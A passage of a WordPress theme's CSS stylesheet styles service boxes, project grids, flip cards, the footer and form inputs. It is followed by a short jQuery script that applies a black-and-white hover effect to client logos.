.service-box.color-2.extra-btn .btn:hover:before { color:#f86924; }
.service-box.color-3 { background-color:#ff9f00; }
.service-box.color-3.extra-btn .btn:hover:before { color:#ff9f00; }
.service-box .icon {
	float:none;
	margin:0;
}
.service-box .icon i {
	font-family:FontAwesome;
	font-size:72px;
	color:#fff;
}
.ie8 .service-box .icon i { font-size:60px; }
@media (max-width: 1200px) {
	.service-box .icon i { font-size:60px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.service-box .icon i { font-size:45px; }
}
@media (max-width: 767px) {
	.service-box .icon i {
		font-size:40px;
		float:left;
		margin-right:10px;
		position:relative;
		top:8px;
	}
}
.service-box h2 {
	font-size:32px;
	line-height:1.2em;
	color:#fff;
	margin:17px 0 24px 0;
}
.ie8 .service-box h2 { font-size:28px; }
@media (max-width: 1200px) {
	.service-box h2 { font-size:28px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.service-box h2 {
		font-size:23px;
		margin-bottom:18px;
	}
}
@media (max-width: 767px) {
	.service-box h2 { margin-bottom:10px; }
}
.service-box_txt { line-height:20px; }
@media (max-width: 767px) {
	.service-box_txt { margin-bottom:10px; }
}
.service-box.extra-btn .btn {
	width:41px;
	padding:41px 0 0 0;
	height:0;
	overflow:hidden;
	border:2px solid #fff !important;
	background:none !important;
	position:relative;
	-webkit-border-radius:41px;
	-moz-border-radius:41px;
	border-radius:41px;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.service-box.extra-btn .btn:hover { background:#fff !important; }
.service-box.extra-btn .btn:hover:before { left:0; }
.service-box.extra-btn .btn:hover:after { left:50px; }
.service-box.extra-btn .btn:before, .service-box.extra-btn .btn:after {
	content:'\f061';
	width:42px;
	font-size:24px;
	font-family:FontAwesome;
	line-height:41px;
	color:#fff;
	text-align:center;
	position:absolute;
	top:0;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.service-box.extra-btn .btn:before { left:-50px; }
.service-box.extra-btn .btn:after {
	left:0;
	color:#fff;
}
.content_box {
	background-color:#fff;
	background-repeat:no-repeat;
	background-position:30px 100%;
	overflow:hidden;
	padding:16px 30px 32px 30px;
}
.ie8 .content_box {
	padding-left:20px;
	padding-right:20px;
}
@media (max-width: 1200px) {
	.content_box {
		padding-left:20px;
		padding-right:20px;
	}
}
.content_box h2 { margin-bottom:20px; }
.content_box.alt {
	min-height:320px;
	padding:34px 20px 0 400px;
}
@media (max-width: 979px) {
	.content_box.alt {
		padding-left:20px;
		background-image:none !important;
	}
}
.content_box.alt h2 {
	font-size:36px;
	line-height:1.2em;
	margin-bottom:36px;
}
.posts-grid.latest_projects li {
	float:left;
	width:264px;
	margin:0 18px 0 0;
}
.ie8 .posts-grid.latest_projects li {
	width:210px;
	margin-right:20px;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.posts-grid.latest_projects li {
		width:210px;
		margin-right:20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.posts-grid.latest_projects li { width:156px; }
}
@media (max-width: 767px) {
	.posts-grid.latest_projects li {
		width:47%;
		margin:0 5% 20px 0;
		max-width:264px;
	}
	.posts-grid.latest_projects li:nth-child(4n) { margin-right:4%; }
	.posts-grid.latest_projects li:nth-child(2n) { margin-right:0; }
}
@media (max-width: 550px) {
	.posts-grid.latest_projects li {
		width:auto;
		float:none;
		margin:0 0 20px 0;
	}
}
.posts-grid.latest_projects li:nth-child(4n) { margin-right:0; }
.posts-grid.latest_projects li.nomargin { margin-right:0; }
.posts-grid.latest_projects .post_meta {
	border:none;
	padding:0 !important;
	color:#fff;
	font-size:11px;
}
.ie8 .posts-grid.latest_projects .featured-thumbnail {
	width:210px;
	height:auto;
}
@media (max-width: 1200px) {
	.posts-grid.latest_projects .featured-thumbnail {
		width:210px;
		height:auto;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.posts-grid.latest_projects .featured-thumbnail {
		width:156px;
		height:auto;
	}
}
@media (max-width: 767px) {
	.posts-grid.latest_projects .featured-thumbnail {
		width:100%;
		height:auto;
	}
}
.posts-grid.team { margin-top:-25px; }
.posts-grid.team li {
	margin-bottom:0;
	margin-top:25px;
}
.ie8 .posts-grid.team .featured-thumbnail { width:210px; }
.ie8 .posts-grid.team .featured-thumbnail img { width:auto; }
.posts-grid.team h5 {
	font-size:18px;
	font-weight:normal;
	line-height:1.2em;
}
.posts-grid.team h5 a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.posts-grid.team .excerpt { margin-bottom:0; }
.flip-container {
	-webkit-perspective:1000;
	-moz-perspective:1000;
	-o-perspective:1000;
}
.flip-container:hover .flipper, .flip-container.hover .flipper {
	-webkit-transform:rotateY(180deg);
	-moz-transform:rotateY(180deg);
	-o-transform:rotateY(180deg);
}
.flip-container:hover .front, .flip-container.hover .front {
	opacity:0;
	filter:alpha(opacity=0);
}
.ie8 .flip-container:hover .front h5, .ie8 .flip-container.hover .front h5 { z-index:-1; }
.flip-container:hover .back, .flip-container.hover .back {
	opacity:1;
	filter:alpha(opacity=100);
}
.flip-container, .front, .back {
	width:264px;
	height:248px;
}
.ie8 .flip-container, .ie8 .front, .ie8 .back {
	width:215px;
	height:197px;
}
@media (max-width: 1200px) {
	.flip-container, .front, .back {
		width:215px;
		height:197px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.flip-container, .front, .back {
		width:156px;
		height:147px;
	}
}
@media (max-width: 767px) {
	.flip-container, .front, .back {
		width:100%;
		height:197px;
	}
}
.flipper {
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	-o-transform-style:preserve-3d;
	-webkit-transition:0.6s;
	-moz-transition:0.6s;
	-o-transition:0.6s;
	transition:0.6s;
	position:relative;
}
.front, .back {
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-o-backface-visibility:hidden;
	position:absolute;
	top:0;
	left:0;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.front h5 {
	position:absolute;
	left:0;
	bottom:31px;
	color:#fff;
	background-color:#ff9f00;
	margin:0;
	padding:5px 11px 7px;
	z-index:3;
}
@media (min-width: 768px) and (max-width: 979px) {
	.front h5 { bottom:20px; }
}
.ie8 .front .featured-thumbnail img { width:auto; }
@media (max-width: 767px) {
	.front .featured-thumbnail img {
		width:264px;
		height:100%;
	}
}
.back {
	-webkit-transform:rotateY(180deg);
	-moz-transform:rotateY(180deg);
	-o-transform:rotateY(180deg);
	background-color:#ff9f00;
	color:#ffedda;
	font-size:12px;
	opacity:0;
	filter:alpha(opacity=0);
}
.ie8 .back { height:198px; }
.back .inner { padding:33px 24px 0 28px; }
.ie8 .back .inner { padding-top:25px; }
@media (max-width: 1200px) {
	.back .inner { padding-top:25px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.back .inner { padding:15px; }
}
.back h5 {
	margin:0 0 -2px 0;
	line-height:1.2em;
	color:#fff;
}
@media (min-width: 768px) and (max-width: 979px) {
	.back h5 { margin-bottom:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.back .post_meta { display:none; }
}
.back .excerpt {
	line-height:18px;
	margin-bottom:21px;
}
.ie8 .back .excerpt {
	height:53px;
	overflow:hidden;
}
@media (max-width: 1200px) {
	.back .excerpt {
		height:53px;
		overflow:hidden;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.back .excerpt { margin-bottom:15px; }
}
.back .btn {
	background:#b06d00 !important;
	border:none !important;
	font-size:12px;
	padding:5px 15px;
}
.back .btn:hover {
	background:#fff !important;
	color:#b06d00;
}
.recent-posts.skills {
	overflow:hidden;
	margin:0 !important;
}
.recent-posts.skills li {
	width:333px;
	float:left;
	margin:0 72px 31px 0;
}
.recent-posts.skills li:nth-child(2n) { margin-right:0; }
.recent-posts.skills li.nomargin { margin-right:0; }
.ie8 .recent-posts.skills li {
	width:235px;
	margin-right:25px;
}
@media (max-width: 1200px) {
	.recent-posts.skills li {
		width:235px;
		margin-right:25px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.recent-posts.skills li { width:328px; }
}
@media (max-width: 767px) {
	.recent-posts.skills li {
		width:46%;
		margin-right:4%;
	}
}
@media (max-width: 480px) {
	.recent-posts.skills li {
		width:auto;
		margin-right:0;
	}
}
.recent-posts.skills li.green:before {
	color:#35bc7a;
	border-color:#35bc7a;
}
.recent-posts.skills li.green:hover:before { background:#35bc7a; }
.recent-posts.skills li.green h5 a { color:#35bc7a; }
.recent-posts.skills li.blue:before {
	color:#1e8bc3;
	border-color:#1e8bc3;
}
.recent-posts.skills li.blue:hover:before { background:#1e8bc3; }
.recent-posts.skills li.blue h5 a { color:#1e8bc3; }
.recent-posts.skills li.red:before {
	color:#f86924;
	border-color:#f86924;
}
.recent-posts.skills li.red:hover:before { background:#f86924; }
.recent-posts.skills li.red h5 a { color:#f86924; }
.recent-posts.skills li.orange:before {
	color:#ff9f00;
	border-color:#ff9f00;
}
.recent-posts.skills li.orange:hover:before { background:#ff9f00; }
.recent-posts.skills li.orange h5 a { color:#ff9f00; }
.recent-posts.skills li:hover:before { color:#fff; }
.recent-posts.skills li:before {
	font-size:24px;
	width:38px;
	height:38px;
	line-height:38px;
	text-align:center;
	border-width:2px;
	border-style:solid;
	float:left;
	margin:0 18px 10px 0;
	-webkit-border-radius:38px;
	-moz-border-radius:38px;
	border-radius:38px;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.recent-posts.skills h5 {
	font-size:18px;
	line-height:1.2em;
	font-weight:400 !important;
	margin:5px 0 5px 0;
}
.recent-posts.skills h5 a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.recent-posts.skills h5 a:hover {
	text-decoration:none;
	color:#000 !important;
}
.recent-posts.skills .excerpt {
	font-family:Open Sans;
	margin-bottom:0;
}
.recent-posts.clients { margin:-20px 0 0 0 !important; }
@media (max-width: 480px) {
	.recent-posts.clients { margin-top:0 !important; }
}
.recent-posts.clients li {
	float:left;
	width:264px;
	margin:17px 18px 0 0;
}
@media (max-width: 480px) {
	.recent-posts.clients li { margin-top:0; }
}
.recent-posts.clients li:nth-child(4n) { margin-right:0; }
.recent-posts.clients li.nomargin { margin-right:0; }
.ie8 .recent-posts.clients li { width:210px; }
@media (max-width: 1200px) {
	.recent-posts.clients li { width:210px; }
}
.recent-posts.clients h5 { display:none !important; }
.recent-posts.clients .featured-thumbnail {
	margin:0;
	float:none;
	opacity:0.3;
	filter:alpha(opacity=30);
}
.recent-posts.clients .featured-thumbnail:hover {
	opacity:1;
	filter:alpha(opacity=100);
}
.footer {
	background:none;
	border:none;
	overflow:hidden;
	padding:0;
}
@media (max-width: 767px) {
	.footer { padding:0 20px; }
}
.footer-widgets {
	margin:0 -100%;
	padding:38px 100% 45px;
	background-color:#3c474d;
	font-size:13px;
	line-height:20px;
	color:#b6bcc2;
}
@media (max-width: 767px) {
	.footer-widgets {
		padding-top:25px;
		padding-bottom:25px;
	}
}
@media (max-width: 480px) {
	.footer-widgets {
		margin-left:-20px;
		margin-right:-20px;
		padding-right:20px;
		padding-left:20px;
	}
}
.footer-widgets_h {
	color:#fff;
	font-size:18px;
	line-height:1.2em;
	margin:0 0 22px 0;
}
@media (max-width: 767px) {
	.footer-widgets_h { margin-top:15px; }
}
.footer-widgets .textwidget { padding-right:26px; }
nav.footer-nav { margin-bottom:0; }
nav.footer-nav ul li a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
nav.footer-nav ul li a:hover {
	color:#f86924;
	text-decoration:none;
}
nav.footer-nav ul li.current_page_item a {
	color:#f86924;
	text-decoration:none;
}
.copyright {
	margin:0 -100%;
	padding:23px 100%;
	background-color:#282f33;
	color:#fff;
	font-size:12px;
}
@media (max-width: 480px) {
	.copyright {
		margin-left:-20px;
		margin-right:-20px;
		padding-right:20px;
		padding-left:20px;
	}
}
.copyright a {
	color:#fff;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.copyright a:hover {
	text-decoration:none;
	color:#f86924;
}
@media (max-width: 767px) {
	.footer-text { margin-bottom:5px; }
}
.footer-text .site-name { text-transform:uppercase; }
.entry-content { overflow:visible; }
.no-margin { margin-left:0 !important; }
.ie8 .wpcf7-form p.field input { height:30px; }
.google-map {
	background-color:#fff;
	font-size:0;
	line-height:0;
}
.hr { background:#c8c8c8; }
.sm_hr {
	margin:0 0 10px;
	background:#c8c8c8;
}
.list.styled.arrow2-list > ul { margin-bottom:20px; }
.list.styled.arrow2-list > ul li { margin-bottom:9px; }
.list.styled.arrow2-list > ul li:before {
	content:'\f061';
	display:inline-block;
	color:#dedede;
	font-size:12px;
	font-family:FontAwesome;
	line-height:16px;
	text-align:center;
	width:16px;
	height:16px;
	border:2px solid #dedede;
	margin:0 11px 0 0;
	-webkit-border-radius:16px;
	-moz-border-radius:16px;
	border-radius:16px;
}
.list.styled.arrow2-list > ul li a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:7px 16px;
	border-color:#e9e9e9;
	background-color:#e9e9e9;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
select:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	background:none;
	border-color:#35bc7a;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
input[type="reset"], input[type="submit"] {
	height:36px;
	line-height:1.2em;
	border-color:#35bc7a !important;
	background:#35bc7a !important;
}
input[type="reset"]:hover, input[type="submit"]:hover { color:#35bc7a !important; }
#back-top { margin-bottom:0; }
#back-top-wrapper {
	right:26px;
	bottom:97px;
}
#back-top a {
	width:41px;
	color:#f86924;
	border:2px solid #f86924;
	-webkit-border-radius:41px;
	-moz-border-radius:41px;
	border-radius:41px;
}
#back-top a:hover { background-color:#f86924; }
#back-top a:hover span:before { top:-50px; }
#back-top a:hover span:after { top:0; }
#back-top a:hover span { background:none; }
#back-top span {
	margin-bottom:0;
	width:41px;
	height:41px;
	background:none;
	position:relative;
	overflow:hidden;
	-webkit-border-radius:41px;
	-moz-border-radius:41px;
	border-radius:41px;
}
#back-top span:before, #back-top span:after {
	content:'\f062';
	font-size:24px;
	font-family:FontAwesome;
	line-height:41px;
	position:absolute;
	left:0;
	width:40px;
	text-align:center;
	-webkit-transition:0.6s;
	-moz-transition:0.6s;
	-o-transition:0.6s;
	transition:0.6s;
}
#back-top span:before {
	top:0;
	color:#f86924;
}
#back-top span:after {
	top:50px;
	color:#fff;
}
.thumbnail {
	border:none;
	padding:0;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.btn {
	background:#1e8bc3 !important;
	border:1px solid #1e8bc3 !important;
	text-shadow:none;
	text-transform:capitalize;
	color:#fff !important;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.btn:hover {
	background:transparent !important;
	color:#1e8bc3 !important;
}
.btn-large {
	font-size:18px !important;
	padding:11px 22px 12px !important;
}
.no-results { padding:0 30px; }
@media (max-width: 1200px) {
	.no-results { padding:0 20px; }
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: application/javascript
request_url: http://ipsoconsultora.es/wp-content/themes/theme44910/js/my_script.js?ver=1.0
body_size: 416
content:
$(window).load(function(){
    
    $('.clients .featured-thumbnail a').BlackAndWhite({
        hoverEffect : true, // default true
        // set the path to BnWWorker.js for a superfast implementation
        webworkerPath : false,
        // for the images with a fluid width and height 
        responsive:true,
        // to invert the hover effect
        invertHoverEffect: false,
        speed: { //this property could also be just speed: value for both fadeIn and fadeOut
            fadeIn: 200, // 200ms for fadeIn animations
            fadeOut: 800 // 800ms for fadeOut animations
        }
    });
    
    $(".latest_projects li:nth-child(4n), .skills li:nth-child(2n), .clients li:nth-child(4n)").addClass("nomargin");

});